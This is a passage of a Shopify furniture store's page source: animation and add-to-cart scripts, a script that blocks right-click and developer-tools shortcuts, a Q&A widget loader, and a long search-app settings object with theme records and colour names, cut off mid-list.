        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AREJ6T1ZOM25HRnI0c__4930983257329239833" class="shopify-block shopify-app-block">
<script type="text/javascript">
 
    
    var simp_sqa_widget_content = document.getElementById("simp_sqa_widget_content");
    if(simp_sqa_widget_content) {
        simp_sqa_widget_content.innerHTML = `      <!-- BEGIN app snippet: core-questions-answers --><div class="simpAsk-container" id="simpAskQuestion">  <div class="simpAsk-title-container">    <h2>                Questions & Answers            </h2>    <div class="simpAsk-error-msg" style="display:none"></div>    <div class="simpAsk-success-msg" style="display:none"></div>  </div>      <div class="simp-ask-question-header">        <div class="simpAskQuestion-Qcontent">          <h3>                          Have a Question?                      </h3>                    <p>                          Be the first to ask a question about this.                          </p>                   </div>      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>                            Ask a Question            </a>  </div>     <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">    <form method="post" action="" id="askQuestion" class="">    <input type="hidden" value="contact" name="form_type"/>          <div class="">                  <input type="hidden" name="simpAskAction" value="askQuestion">                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="2551434084437">                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">                  <input type="text" name="questionMark" value="" class="questionMarkFormat">            <div class="simpAskSubmitForm">            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>            <div class="clear"></div>          </div>          </div>     </form>  </div>  </div><!-- END app snippet -->    `;
    }

</script>

<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=living-essentials.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url){
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++){
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino 